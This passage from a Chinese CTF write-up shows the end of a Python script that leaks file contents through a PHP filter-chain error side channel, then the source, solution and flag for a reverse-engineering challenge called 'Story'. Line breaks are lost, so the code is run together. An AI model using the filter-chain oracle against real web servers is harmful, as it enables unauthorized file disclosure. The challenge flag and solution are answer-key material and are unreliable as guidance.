req(f'{prefix}|string.rot13|string.tolower|convert.iconv.CP1390.CSIBM932|dechunk|{blow_up_inf}'):# Treturn 'T'else:err('something wrong')print()
for i in range(100):prefix = f'{header}|{get_nth(i)}'letter = find_letter(prefix)# it's a number! check base64if letter == '*':prefix = f'{header}|{get_nth(i)}|convert.base64-encode's = find_letter(prefix)if s == 'M':# 0 - 3prefix = f'{header}|{get_nth(i)}|convert.base64-encode|{r2}'ss = find_letter(prefix)if ss in 'CDEFGH':letter = '0'elif ss in 'STUVWX':letter = '1'elif ss in 'ijklmn':letter = '2'elif ss in 'yz*':letter = '3'else:err(f'bad num ({ss})')elif s == 'N':# 4 - 7prefix = f'{header}|{get_nth(i)}|convert.base64-encode|{r2}'ss = find_letter(prefix)if ss in 'CDEFGH':letter = '4'elif ss in 'STUVWX':letter = '5'elif ss in 'ijklmn':letter = '6'elif ss in 'yz*':letter = '7'else:err(f'bad num ({ss})')elif s == 'O':# 8 - 9prefix = f'{header}|{get_nth(i)}|convert.base64-encode|{r2}'ss = find_letter(prefix)if ss in 'CDEFGH':letter = '8'elif ss in 'STUVWX':letter = '9'else:err(f'bad num ({ss})')else:err('wtf')print(end=letter)o += lettersys.stdout.flush()"""
We are done!! :)
"""print()
d = b64decode(o.encode() + b'=' * 4)
# remove KR padding
d = d.replace(b'$)C',b'')
print(b64decode(d))
运行之后得到flag

Reverse
Story
下载附件后打开src.cpp
#include<bits/stdc++.h>
#include<Windows.h>using namespace std;
int cnt=0;
struct node {int ch[2];
} t[5001];
char base64_table[]="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/";string base64_encode(string str) {int len=str.length();string ans="";for (int i=0; i<len/3*3; i+=3) {ans+=base64_table[str[i]>>2];ans+=base64_table[(str[i]&0x3)<<4 | (str[i+1])>>4];ans+=base64_table[(str[i+1]&0xf)<<2 | (str[i+2])>>6];ans+=base64_table[(str[i+2])&0x3f];}if(len%3==1) {int pos=len/3*3;ans+=base64_table[str[pos]>>2];ans+=base64_table[(str[pos]&0x3)<<4];ans+="=";ans+="=";} else if(len%3==2) {int pos=len/3*3;ans+=base64_table[str[pos]>>2];ans+=base64_table[(str[pos]&0x3)<<4 | (str[pos+1])>>4];ans+=base64_table[(str[pos+1]&0xf)<<2];ans+="=";}return ans;
}void Trie_build(int x) {int num[31]= {0};for(int i=30; i>=0; i--) {if(x&(1<<i))num[i]=1;else num[i]=0;}int now=0;for(int i=30; i>=0; i--) {if(!t[now].ch[num[i]])t[now].ch[num[i]]=++cnt;now=t[now].ch[num[i]];}
}int Trie_query(int x) {int now=0,ans=0;for(int i=30; i>=0; i--) {if((1<<i)&x) {if(t[now].ch[0]) {ans|=(1<<i);now=t[now].ch[0];} elsenow=t[now].ch[1];}if(!((1<<i)&x)) {if(t[now].ch[1]) {ans|=(1<<i);now=t[now].ch[1];} elsenow=t[now].ch[0];}}return ans;
}int c[]= {35291831,12121212,14515567,25861240,12433421,53893532,13249232,34982733,23424798,98624870,87624276};
//string flag="WhatisYourStory";
// number = 34982733
int main() {cout<<"Hi, I want to know:";string s;cin>>s;DWORD oldProtect; VirtualProtect((LPVOID)&Trie_build, sizeof(&Trie_build), PAGE_EXECUTE_READWRITE, &oldProtect);char *a = (char *)Trie_build;char *b = (char *)Trie_query;int i=0;for(; a<b; a++){*((BYTE*)a )^=0x20;}int opt=89149889;for(int i=1; i<=10; i++)Trie_build(c[i]);int x=Trie_query(opt),number;cout<<"你能猜出树上哪个值与89149889得到了随机种子吗"<<endl;cin>>number;srand(x);random_shuffle(base64_table,base64_table+64);// cout<<x<<endl;
// cout<<base64_table<<endl;
// cout<<base64_encode(s)<<endl;string ss=base64_encode(s);if(ss=="fagg4lvhss7qjvBC0FJr")cout<<"good!let your story begin:flag{"<<s<<number<<"}"<<endl;else cout<<"try and try again"<<endl;return 0;/*cout<<Trie_query(opt)<<endl;cout<<endl;for(int i=0;i<=10;i++){cout<<(opt^c[i])<<endl;}*/return 0;
}
找到输出flag的代码

number和flag字符串已经给出

然后按照输出的顺序进行字符串拼接得到flag
flag{WhatisYourStory34982733}
参考文章:
Webの侧信道初步认识